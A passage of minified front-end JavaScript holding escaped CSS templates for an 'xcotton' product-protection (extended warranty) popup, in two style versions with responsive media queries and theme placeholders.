{\r\n    border: 2px solid #ffac33;\r\n  }\r\n\r\n  .xcotton-productProtection-checked .xcotton-productProtection-dialog-option-price {\r\n    color: #222222;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-plans-title {\r\n    font-weight: 500;\r\n    font-size: 16px;\r\n    color: #707070;\r\n    line-height: 20px;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-plans-info {\r\n    display: flex;\r\n    border-radius: 6px;\r\n    flex-wrap: wrap;\r\n    padding-top: 20px;\r\n    box-sizing: border-box;\r\n    /* min-height: 100px; */\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-plans-info-item {\r\n    display: flex;\r\n    width: 49%;\r\n    cursor: pointer;\r\n    margin-bottom: 15px;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-plans-info-item img {\r\n    width: 16px;\r\n    height: 16px;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-plans-info-item span {\r\n    display: block;\r\n    width: 120px;\r\n    margin-left: 14px;\r\n    font-weight: 300;\r\n    font-size: 12px;\r\n    color: #707070;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-submit {\r\n    margin-top: 10px;\r\n    text-align: center;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-submit-btn {\r\n    width: 100%;\r\n    height: 50px;\r\n    border: 11px;\r\n    background: #0865ec;\r\n    border-radius: 11px;\r\n    /* line-height: 21px; */\r\n    font-weight: bold;\r\n    font-size: 21px;\r\n    color: #ffffff;\r\n    text-transform: none;\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-noSubmit {\r\n    cursor: pointer;\r\n    margin-top: 20px;\r\n    text-align: center;\r\n    font-weight: bold;\r\n    font-size: 12px;\r\n    color: #707070;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-tips {\r\n    display: flex;\r\n    justify-content: center;\r\n    cursor: pointer;\r\n    width: 100%;\r\n    margin-top: 40px;\r\n    font-weight: 300;\r\n    font-size: 12px;\r\n    color: #707070;\r\n    text-decoration-line: underline;\r\n    text-transform: none;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-tips span {\r\n    display: block;\r\n    width: 271px;\r\n    text-align: center;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-nosubmit-btn {\r\n    font-size: 18px;\r\n  }\r\n\r\n  #xcotton-pp-dialog-close {\r\n    position: absolute;\r\n    right: 30px;\r\n    top: 30px;\r\n    width: 40px;\r\n    cursor: pointer;\r\n  }\r\n\r\n  @media screen and (max-width: 1200px) {\r\n    .xcotton-productProtection-dialog-box {\r\n      width: 85vw;\r\n      min-height: auto;\r\n      height: max-content;\r\n      overflow: auto;\r\n      max-height: 100%;\r\n      transform: translate(-50%, -50%) scale(0.9);\r\n    }\r\n    .xcotton-productProtection-dialog-warp {\r\n      width: 100%;\r\n      padding: 0 30px 20px 30px;\r\n    }\r\n    .xcotton-productProtection-dialog-header {\r\n      display: none;\r\n    }\r\n    .xcotton-productProtection-dialog-bgImg {\r\n      display: none;\r\n    }\r\n\r\n    .xcotton-productProtection-dialog-title h3 {\r\n      font-size: 24px;\r\n    }\r\n\r\n    .xcotton-productProtection-dialog-nosubmit-btn {\r\n      font-size: 14px;\r\n    }\r\n\r\n    #xcotton-pp-dialog-close {\r\n      position: absolute;\r\n      right: 10px;\r\n      top: 10px;\r\n      width: 30px;\r\n    }\r\n  }\r\n</style>\r\n',[gi]),"2.0":We("<style type=\"text/css\">\r\n  .xcotton-pp-modal.xcotton-pp-modal-show {\r\n    display: flex;\r\n    pointer-events: initial;\r\n    opacity: 1;\r\n  }\r\n  .xcotton-pp-modal-show .xcotton-pp-modal__content {\r\n    transform: translateY(0) !important;\r\n  }\r\n  .xcotton-pp-modal {\r\n    transition: opacity .35s;\r\n    opacity: 0;\r\n    pointer-events: none;\r\n    display: flex;\r\n    position: fixed;\r\n    left: 0;\r\n    top: 0;\r\n    bottom: 0;\r\n    right: 0;\r\n    justify-content: center;\r\n    z-index: 999999999999;\r\n    max-width: 100vw;\r\n    box-sizing: border-box;\r\n    padding: 0 10vw;\r\n  }\r\n\r\n  .xcotton-pp-modal__container {\r\n      position: absolute;\r\n      left: 50%;\r\n      top: 50%;\r\n      transform: translate(-50%, -50%);\r\n      z-index: 100;\r\n      flex: 1;\r\n      box-shadow: 0px 10px 20px 0px rgba(93, 99, 111, 0.1);\r\n      color: #5D636F;\r\n      font-size: 16px;\r\n      word-wrap: break-word;\r\n      word-break: break-all;\r\n      width: max-content;\r\n      line-height: normal;\r\n      font-style: normal;\r\n      box-sizing: border-box;\r\n    }\r\n\r\n    .xcotton-pp-modal-close {\r\n      position: absolute;\r\n      top: 12px;\r\n      right: 12px;\r\n      cursor: pointer;\r\n      width: 36px;\r\n      height: 36px;\r\n      background-size: 100% 100%;\r\n      background-repeat: no-repeat;\r\n      background-position: center;\r\n      display: block;\r\n    }\r\n\r\n    #xcottonModalWrapper .xcotton-pp-modal__mask {\r\n      position: fixed;\r\n      left: 0;\r\n      right: 0;\r\n      top: 0;\r\n      bottom: 0;\r\n      display: block;\r\n      height: auto;\r\n      background: rgba(0, 0, 0, .5);\r\n    }\r\n\r\n    .xcotton-pp-modal__content {\r\n      display: flex;\r\n      transition: all .35s;\r\n      transform: translateY(120vh);\r\n    }\r\n\r\n    .xcotton-pp-modal__content-image {\r\n      width: 500px;\r\n      height: 750px;\r\n    }\r\n    .xcotton-pp-modal__content-image img{\r\n      width: 100%;\r\n      height: 100%;\r\n      object-fit: cover;\r\n      object-position: center;\r\n    }\r\n    .xcotton-pp-modal__info {\r\n      padding: 0 42px;\r\n      text-align: left;\r\n      width: 554px;\r\n      min-height: 750px;\r\n      background-color: #ffffff;\r\n      background-size: 100% 100%;\r\n      background-repeat: no-repeat;\r\n      background-position: center;\r\n      box-sizing: border-box;\r\n      padding-bottom: 36px;\r\n    }\r\n    .xcotton-pp-modal__info-title {\r\n      font-weight: 500;\r\n      font-size: 36px;\r\n      color: #1D1D1F;\r\n      line-height: 44px;\r\n      display: flex;\r\n      align-items: flex-end;\r\n      min-height: 100px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-subtitle {\r\n      margin-top: 12px;\r\n      font-weight: 400;\r\n      font-size: 18px;\r\n      color: #6E6E73;\r\n      line-height: 20px;\r\n      height: 56px;\r\n      word-wrap: break-word;\r\n      word-break: normal;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-coverage-title {\r\n      font-weight: 500;\r\n      font-size: 24px;\r\n      color: #1D1D1F;\r\n      line-height: 30px;\r\n      margin: 0;\r\n      padding: 0;\r\n      margin-bottom: 16px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-coverage-wrap {\r\n      margin: 0;\r\n      padding: 0;\r\n      list-style-type: disc;\r\n      min-height: 116px;\r\n    }\r\n    .xcotton-pp-modal__info-coverage-li {\r\n      font-weight: 400;\r\n      font-size: 16px;\r\n      color: #6E6E73;\r\n      line-height: 20px;\r\n      margin: 4px 0;\r\n      padding: 0 0 0 34px;\r\n      position: relative;\r\n      word-wrap: break-word;\r\n      word-break: normal;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-coverage-li::after {\r\n      color: #1D1D1F;\r\n      content: '';\r\n      position: absolute;\r\n      top: 50%;\r\n      transform: translateY(-50%);\r\n      left: 10px;\r\n      width: 4px;\r\n      height: 4px;\r\n      background: #1D1D1F;\r\n      border-radius: 50%;\r\n    }\r\n\r\n\r\n    .xcotton-productProtection-dialog-select {\r\n      display: grid;\r\n      grid-template-columns: repeat(3, 1fr);\r\n      gap: 22px;\r\n    }\r\n    .xcotton-productProtection-dialog-option {\r\n      min-height: 100px;\r\n      display: flex;\r\n      flex-direction: column;\r\n      justify-content: center;\r\n      align-items: center;\r\n      border: 2px solid #BCBCBC;\r\n      cursor: pointer;\r\n    }\r\n\r\n    .xcotton-productProtection-checked {\r\n      border-color: {{theme.themeColor}};\r\n      position: relative;\r\n    }\r\n\r\n    .xcotton-productProtection-checked::after {\r\n        content: \" \";\r\n        position: absolute;\r\n        right: 0;\r\n        bottom: 0;\r\n        width: 10px;\r\n        height: 10px;\r\n        background-color: {{theme.themeColor}};\r\n        background-image: url(\"{{{imageSrc.checkWhiteIcon}}}\");\r\n        background-size: 70% 70%;\r\n        background-repeat: no-repeat;\r\n        background-position: center;\r\n    }\r\n\r\n    .xcotton-pp-modal-info-option__price {\r\n      font-weight: bold;\r\n      font-size: {{theme.priceFontSize}};\r\n      color: #1D1D1F;\r\n      line-height: 36px;\r\n    }\r\n\r\n    .xcotton-pp-modal-info-option__yare {\r\n      font-weight: 500;\r\n      font-size: 16px;\r\n      color: #6a6a6b;\r\n      line-height: 20px;\r\n    }\r\n    .xcotton-pp-modal__info-addplan {\r\n      width: 100%;\r\n    }\r\n    .xcotton-pp-modal__info-addplan-btn {\r\n      cursor: pointer;\r\n      display: flex;\r\n      justify-content: center;\r\n      align-items: center;\r\n      padding: 0;\r\n      margin: 0;\r\n      margin-top: 36px;\r\n      width: 100%;\r\n      height: 56px;\r\n      background: {{theme.btnBgColor}};\r\n      font-weight: 500;\r\n      font-size: {{theme.btnFontSize}};\r\n      color: {{theme.btnTextColor}};\r\n      line-height: 20px;\r\n      text-align: center;\r\n      border: none;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-addplan-no-btn {\r\n      cursor: pointer;\r\n      font-weight: 500;\r\n      font-size: 16px;\r\n      color: #6E6E73;\r\n      line-height: 20px;\r\n      text-align: center;\r\n      padding: 0;\r\n      margin-top: 18px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-description {\r\n      font-weight: 400;\r\n      font-size: 12px;\r\n      color: #6E6E73;\r\n      line-height: 24px;\r\n      text-align: center;\r\n      margin-top: 52px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-description a {\r\n      color: #6E6E73;\r\n      text-decoration: underline;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-logo {\r\n      width: 100%;\r\n      margin-top: 28px;\r\n      display: flex;\r\n      justify-content: center;\r\n      align-items: center;\r\n    }\r\n    .xcotton-pp-modal__info-logo::before {\r\n      content: '';\r\n      flex: 1;\r\n      height: 1px;\r\n      background: #e6e6e6;\r\n      overflow: hidden;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-logo::after {\r\n      content: '';\r\n      flex: 1;\r\n      height: 1px;\r\n      background: #e6e6e6;\r\n      overflow: hidden;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-logo-warp {\r\n      padding: 0 5%;\r\n      display: flex;\r\n      justify-content: center;\r\n      align-items: center;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-xmh-logo {\r\n      height: 32px;\r\n    }\r\n    .xcotton-pp-modal__info-logo-interval {\r\n      margin: 0 10px;\r\n      width: 14px;\r\n      height: 14px;\r\n      background-size: 100% 100%;\r\n      background-repeat: no-repeat;\r\n      background-position: center;\r\n      display: block;\r\n    }\r\n    .xcotton-pp-modal__info-shop-logo {\r\n      height: 28px;\r\n      object-fit: fill;\r\n    }\r\n\r\n\r\n    @media screen and (max-width: 1200px) {\r\n      .xcotton-pp-modal-close {\r\n        top: 7px;\r\n        right: 7px;\r\n        height: 20px;\r\n        width: 20px;\r\n      }\r\n      .xcotton-pp-modal__content-image {\r\n        display: none;\r\n      }\r\n\r\n      .xcotton-pp-modal__info {\r\n        max-width: 310px;\r\n        min-height: 420px;\r\n        padding: 0 24px 20px 24px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-title {\r\n        font-size: 20px;\r\n        line-height: 24px;\r\n        min-height: 60px;\r\n      }\r\n      .xcotton-pp-modal__info-subtitle {\r\n        margin-top: 0px;\r\n        font-size: 10px;\r\n        line-height: 12px;\r\n        height: 36px;\r\n        word-wrap: break-word;\r\n        word-break: normal;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-wrap {\r\n        min-height: 58px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-title {\r\n        font-size: 15px;\r\n        line-height: 16px;\r\n        margin-bottom: 8px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-li {\r\n        font-size: 11px;\r\n        line-height: 12px;\r\n        padding: 0 0 0 16px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-li::after {\r\n        left: 4px;\r\n        width: 2px;\r\n        height: 2px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-select {\r\n        margin-top: 16px;\r\n        gap: 12px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option {\r\n        min-height: 56px;\r\n      }\r\n\r\n\r\n      .xcotton-pp-modal-info-option__price {\r\n        font-size: 16px;\r\n        line-height: 27px;\r\n      }\r\n\r\n      .xcotton-pp-modal-info-option__yare {\r\n        font-size: 10px;\r\n        line-height: 11px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-addplan-btn {\r\n        font-size: 12px;\r\n        height: 36px;\r\n        margin-top: 20px;\r\n        line-height: 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-addplan-no-btn {\r\n        font-size: 12px;\r\n        line-height: 13px;\r\n        margin-top: 10px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-description {\r\n        margin-top: 16px;\r\n        font-size: 10px;\r\n        line-height: 20px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo {\r\n        margin-top: 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-xmh-logo {\r\n        height: 18px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo-interval {\r\n        width: 8px;\r\n        height: 8px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-shop-logo {\r\n        height: 16px;\r\n      }\r\n    }\r\n\r\n    @media screen and (min-width: 1200px) and (max-width: 1600px) {\r\n      .xcotton-pp-modal {\r\n        padding: 0 8vw;\r\n      }\r\n\r\n      .xcotton-pp-modal__content-image {\r\n        width: 333px;\r\n        height: 500px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info {\r\n        width: 369px;\r\n        min-height: 500px;\r\n        padding: 0 32px;\r\n        padding-bottom: 24px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-title {\r\n        font-size: 24px;\r\n        line-height: 29px;\r\n        min-height: 65px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-subtitle {\r\n        margin-top: 8px;\r\n        font-size: 13px;\r\n        line-height: 13px;\r\n        height: 37px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-title {\r\n        font-size: 16px;\r\n        line-height: 20px;\r\n        margin-bottom: 11px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-wrap {\r\n        min-height: 82px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-li {\r\n        font-size: 11px;\r\n        line-height: 13px;\r\n        padding: 0 0 0 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-li::after {\r\n        left: 8px;\r\n        width: 3px;\r\n        height: 3px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-select {\r\n        gap: 15px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option {\r\n        min-height: 67px;\r\n      }\r\n\r\n\r\n      .xcotton-pp-modal-info-option__price {\r\n        font-size: 18px;\r\n      }\r\n\r\n      .xcotton-pp-modal-info-option__yare {\r\n        line-height: 13px;\r\n        font-size: 11px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-addplan-btn {\r\n        margin-top: 24px;\r\n        height: 37px;\r\n        font-size: 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-addplan-no-btn {\r\n        font-size: 11px;\r\n        margin-top: 12px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-description {\r\n        margin-top: 35px;\r\n        font-size: 8px;\r\n        line-height: 16px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo {\r\n        margin-top: 19px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-xmh-logo {\r\n        height: 21px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo-interval {\r\n        margin: 0 8px;\r\n        width: 13px;\r\n        height: 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-shop-logo {\r\n        height: 21px;\r\n      }\r\n\r\n      .xcotton-pp-modal-close {\r\n        top: 10px;\r\n        right: 10px;\r\n        width: 24px;\r\n        height: 24px;\r\n      }\r\n    }\r\n</style>\r\n",[gi]),"3.0":We("<style type=\"text/css\">\r\n  .xcotton-pp-modal.xcotton-pp-modal-show {\r\n    display: flex;\r\n    pointer-events: initial;\r\n    opacity: 1;\r\n  }\r\n  .xcotton-pp-modal-show .xcotton-pp-modal__content {\r\n    transform: translateY(0) !important;\r\n  }\r\n  .xcotton-pp-modal {\r\n    transition: opacity .35s;\r\n    opacity: 0;\r\n    pointer-events: none;\r\n    display: flex;\r\n    position: fixed;\r\n    left: 0;\r\n    top: 0;\r\n    bottom: 0;\r\n    right: 0;\r\n    justify-content: center;\r\n    z-index: 999999999999;\r\n    max-width: 100vw;\r\n    box-sizing: border-box;\r\n    padding: 0 10vw;\r\n  }\r\n\r\n  .xcotton-pp-modal__container {\r\n      position: absolute;\r\n      left: 50%;\r\n      top: 50%;\r\n      transform: translate(-50%, -50%);\r\n      z-index: 100;\r\n      flex: 1;\r\n      box-shadow: 0px 10px 20px 0px rgba(93, 99, 111, 0.1);\r\n      color: #5D636F;\r\n      font-size: 16px;\r\n      word-wrap: break-word;\r\n      word-break: break-all;\r\n      width: max-content;\r\n      line-height: normal;\r\n      font-style: normal;\r\n      box-sizing: border-box;\r\n    }\r\n\r\n    .xcotton-pp-modal-close {\r\n      position: absolute;\r\n      top: 12px;\r\n      right: 12px;\r\n      cursor: pointer;\r\n      width: 36px;\r\n      height: 36px;\r\n      background-size: 100% 100%;\r\n      background-repeat: no-repeat;\r\n      background-position: center;\r\n      display: block;\r\n    }\r\n\r\n    #xcottonModalWrapper .xcotton-pp-modal__mask {\r\n      position: fixed;\r\n      left: 0;\r\n      right: 0;\r\n      top: 0;\r\n      bottom: 0;\r\n      display: block;\r\n      height: auto;\r\n      background: rgba(0, 0, 0, .5);\r\n    }\r\n\r\n    .xcotton-pp-modal__content {\r\n      display: flex;\r\n      transition: all .35s;\r\n      transform: translateY(120vh);\r\n    }\r\n\r\n    .xcotton-pp-modal__content-image {\r\n      width: 420px;\r\n      height: 750px;\r\n      position: relative;\r\n      left: 20px;\r\n    }\r\n    .xcotton-pp-modal__content-image img{\r\n      width: 100%;\r\n      height: 100%;\r\n      object-fit: cover;\r\n      object-position: center;\r\n      border-radius: 20px;\r\n      border-radius: 20px 0 0 20px;\r\n\r\n    }\r\n    .xcotton-pp-modal__info {\r\n      z-index: 999;\r\n      padding: 0 42px;\r\n      text-align: left;\r\n      width: 590px;\r\n      min-height: 750px;\r\n      background-color: #ffffff;\r\n      background-size: 100% 100%;\r\n      background-repeat: no-repeat;\r\n      background-position: center;\r\n      box-sizing: border-box;\r\n      padding-bottom: 36px;\r\n      border-radius: 20px;\r\n    }\r\n    .xcotton-pp-modal__info-title {\r\n      font-weight: 500;\r\n      font-size: 36px;\r\n      color: #1D1D1F;\r\n      line-height: 44px;\r\n      display: flex;\r\n      align-items: flex-end;\r\n      min-height: 100px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-subtitle {\r\n      margin-top: 12px;\r\n      font-weight: 400;\r\n      font-size: 18px;\r\n      color: #6E6E73;\r\n      line-height: 20px;\r\n      height: 56px;\r\n      word-wrap: break-word;\r\n      word-break: normal;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-coverage-title {\r\n      font-weight: 500;\r\n      font-size: 24px;\r\n      color: #1D1D1F;\r\n      line-height: 30px;\r\n      margin: 0;\r\n      padding: 0;\r\n      margin-bottom: 16px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-coverage-wrap {\r\n      margin: 0;\r\n      padding: 0;\r\n      list-style-type: disc;\r\n      min-height: 116px;\r\n    }\r\n    .xcotton-pp-modal__info-coverage-li {\r\n      font-weight: 400;\r\n      font-size: 16px;\r\n      color: #6E6E73;\r\n      line-height: 20px;\r\n      margin: 4px 0;\r\n      padding: 0 0 0 34px;\r\n      position: relative;\r\n      word-wrap: break-word;\r\n      word-break: normal;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-coverage-li::after {\r\n      color: #1D1D1F;\r\n      content: '';\r\n      position: absolute;\r\n      top: 50%;\r\n      transform: translateY(-50%);\r\n      left: 10px;\r\n      width: 4px;\r\n      height: 4px;\r\n      background: #1D1D1F;\r\n      border-radius: 50%;\r\n    }\r\n\r\n\r\n    .xcotton-productProtection-dialog-select {\r\n      display: grid;\r\n      grid-template-columns: repeat(3, 1fr);\r\n      gap: 16px;\r\n    }\r\n    .xcotton-productProtection-dialog-option {\r\n      position: relative;\r\n      min-height: 100px;\r\n      display: flex;\r\n      flex-direction: column;\r\n      justify-content: center;\r\n      cursor: pointer;\r\n      border-radius: 10px;\r\n      background: #F6F6F6;\r\n      padding: 0 16px;\r\n      overflow: hidden;\r\n    }\r\n\r\n    .xcotton-productProtection-checked {\r\n      border-color: #1D1D1F;\r\n      border: 1px solid {{theme.themeColor}};\r\n      position: relative;\r\n      background: {{theme.themeColor}};\r\n    }\r\n\r\n    .xcotton-productProtection-checked .xcotton-pp-modal-info-option__price {\r\n      color: {{theme.checkedPriceColor}};\r\n    }\r\n\r\n    .xcotton-productProtection-checked .xcotton-pp-modal-info-option__yare {\r\n      color: {{theme.checkedYearsColor}};\r\n    }\r\n    .xcotton-productProtection-checked .xcotton-productProtection-dialog-option__tag {\r\n      color: #1D1D1F;\r\n      color: {{theme.themeColor}};\r\n      background-color: #fff;\r\n    }\r\n\r\n    .xcotton-pp-modal-info-option__price {\r\n      order: 2;\r\n      font-weight: bold;\r\n      color: {{theme.priceColor}};\r\n      line-height: 36px;\r\n      font-size: {{theme.priceFontSize}};\r\n    }\r\n\r\n    .xcotton-pp-modal-info-option__yare {\r\n      order: 1;\r\n      font-weight: 500;\r\n      color: {{theme.yearsColor}};\r\n      line-height: 20px;\r\n      margin-bottom: 6px;\r\n      font-size: {{theme.yearFontSize}};\r\n    }\r\n\r\n    .xcotton-productProtection-dialog-option__tag {\r\n      width: 100%;\r\n      position: absolute;\r\n      top: 20%;\r\n      right: -30%;\r\n      transform: rotate(42deg);\r\n      transform-origin: 50% 50%;\r\n      font-weight: 400;\r\n      font-size: 12px;\r\n      color: #FFFFFF;\r\n      line-height: 12px;\r\n      text-align: center;\r\n      padding: 4px 5px;\r\n      background-color: {{theme.themeColor}};\r\n      border-radius: 0 10px;\r\n    }\r\n\r\n\r\n    .xcotton-pp-modal__info-addplan {\r\n      width: 100%;\r\n    }\r\n    .xcotton-pp-modal__info-addplan-btn {\r\n      cursor: pointer;\r\n      display: flex;\r\n      justify-content: center;\r\n      align-items: center;\r\n      padding: 0;\r\n      margin: 0;\r\n      margin-top: 46px;\r\n      width: 100%;\r\n      height: 56px;\r\n      background: {{theme.themeColor}};\r\n      font-weight: 500;\r\n      font-size: {{theme.btnFontSize}};\r\n      color: {{theme.btnTextColor}};\r\n      line-height: 20px;\r\n      text-align: center;\r\n      border: none;\r\n      border-radius: 12px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-addplan-no-btn {\r\n      cursor: pointer;\r\n      font-weight: 500;\r\n      font-size: 16px;\r\n      color: #6E6E73;\r\n      line-height: 20px;\r\n      text-align: center;\r\n      padding: 0;\r\n      margin-top: 18px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-description {\r\n      font-weight: 400;\r\n      font-size: 12px;\r\n      color: #6E6E73;\r\n      line-height: 24px;\r\n      text-align: center;\r\n      margin-top: 16px;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-description a {\r\n      color: #6E6E73;\r\n      text-decoration: underline;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-logo {\r\n      width: 100%;\r\n      margin: 50px 0 16px 0;\r\n      display: flex;\r\n      justify-content: center;\r\n      align-items: center;\r\n    }\r\n    .xcotton-pp-modal__info-logo::before {\r\n      content: '';\r\n      flex: 1;\r\n      height: 1px;\r\n      background: #e6e6e6;\r\n      overflow: hidden;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-logo::after {\r\n      content: '';\r\n      flex: 1;\r\n      height: 1px;\r\n      background: #e6e6e6;\r\n      overflow: hidden;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-logo-warp {\r\n      padding: 0 5%;\r\n      display: flex;\r\n      justify-content: center;\r\n      align-items: center;\r\n    }\r\n\r\n    .xcotton-pp-modal__info-xmh-logo {\r\n      height: 32px;\r\n    }\r\n    .xcotton-pp-modal__info-logo-interval {\r\n      margin: 0 10px;\r\n      width: 14px;\r\n      height: 14px;\r\n      background-size: 100% 100%;\r\n      background-repeat: no-repeat;\r\n      background-position: center;\r\n      display: block;\r\n    }\r\n    .xcotton-pp-modal__info-shop-logo {\r\n      height: 28px;\r\n      object-fit: fill;\r\n    }\r\n\r\n\r\n    @media screen and (max-width: 1200px) {\r\n      .xcotton-pp-modal-close {\r\n        top: 7px;\r\n        right: 7px;\r\n        height: 20px;\r\n        width: 20px;\r\n      }\r\n      .xcotton-pp-modal__content-image {\r\n        display: none;\r\n      }\r\n\r\n      .xcotton-pp-modal__info {\r\n        max-width: 310px;\r\n        min-height: 420px;\r\n        padding: 0 20px 16px 20px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-title {\r\n        font-size: 20px;\r\n        line-height: 24px;\r\n        min-height: 60px;\r\n      }\r\n      .xcotton-pp-modal__info-subtitle {\r\n        margin-top: 0px;\r\n        font-size: 10px;\r\n        line-height: 12px;\r\n        height: 36px;\r\n        word-wrap: break-word;\r\n        word-break: normal;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-wrap {\r\n        min-height: 58px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-title {\r\n        font-size: 15px;\r\n        line-height: 16px;\r\n        margin-bottom: 8px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-li {\r\n        font-size: 11px;\r\n        line-height: 12px;\r\n        padding: 0 0 0 16px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-li::after {\r\n        left: 4px;\r\n        width: 2px;\r\n        height: 2px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-select {\r\n        margin-top: 16px;\r\n        gap: 10px;\r\n\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option {\r\n        min-height: 56px;\r\n        padding: 0 9px;\r\n        border-radius: 5px;\r\n      }\r\n\r\n      .xcotton-productProtection-checked::after {\r\n        width: 10px;\r\n        height: 10px;\r\n      }\r\n\r\n      .xcotton-pp-modal-info-option__price {\r\n        font-size: 14px;\r\n        line-height: 19px;\r\n      }\r\n\r\n      .xcotton-pp-modal-info-option__yare {\r\n        font-size: 11px;\r\n        line-height: 11px;\r\n        margin-bottom: 3px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option__tag {\r\n        font-size: 7px;\r\n        padding: 0 2px;\r\n        border-radius: 0 5px;\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option__tag::before, .xcotton-productProtection-dialog-option__tag::after {\r\n        content: \"\";\r\n        position: absolute;\r\n        width: 5px;\r\n        height: 5px;\r\n        background-color: {{theme.themeColor}};\r\n        background: radial-gradient(circle at 0 100%, transparent 4px, {{theme.themeColor}} 5px);\r\n      }\r\n\r\n      .xcotton-productProtection-dialog-option__tag::before {\r\n        left: -4px;\r\n        top: 0;\r\n      }\r\n      .xcotton-productProtection-dialog-option__tag::after {\r\n        bottom: -4px;\r\n        right: 0;\r\n      }\r\n\r\n      .xcotton-productProtection-checked .xcotton-productProtection-dialog-option__tag::before, .xcotton-productProtection-checked .xcotton-productProtection-dialog-option__tag::after  {\r\n        background: radial-gradient(circle at 0 100%, transparent 4px, #fff 5px);\r\n      }\r\n\r\n\r\n      .xcotton-pp-modal__info-addplan-btn {\r\n        font-size: 12px;\r\n        height: 30px;\r\n        margin-top: 20px;\r\n        line-height: 13px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-addplan-no-btn {\r\n        font-size: 12px;\r\n        line-height: 13px;\r\n        margin-top: 10px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-description {\r\n        font-size: 10px;\r\n        line-height: 20px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo {\r\n        margin-top: 50px;\r\n        margin: 21px 0 10px 0;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-xmh-logo {\r\n        height: 18px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-logo-interval {\r\n        width: 8px;\r\n        height: 8px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-shop-logo {\r\n        height: 16px;\r\n      }\r\n    }\r\n\r\n    @media screen and (min-width: 1200px) and (max-width: 1600px) {\r\n      .xcotton-pp-modal {\r\n        padding: 0 8vw;\r\n      }\r\n\r\n      .xcotton-pp-modal__content-image {\r\n        width: 288px;\r\n        height: 500px;\r\n        left: 15px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info {\r\n        width: 393px;\r\n        min-height: 500px;\r\n        padding: 0 32px;\r\n        padding-bottom: 27px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-title {\r\n        font-size: 24px;\r\n        line-height: 29px;\r\n        min-height: 65px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-subtitle {\r\n        margin-top: 8px;\r\n        font-size: 13px;\r\n        line-height: 13px;\r\n        height: 37px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-title {\r\n        font-size: 16px;\r\n        line-height: 20px;\r\n        margin-bottom: 11px;\r\n      }\r\n\r\n      .xcotton-pp-modal__info-coverage-wrap {\r\n        min-height: 82px;\r\n      }\r\n\r\n      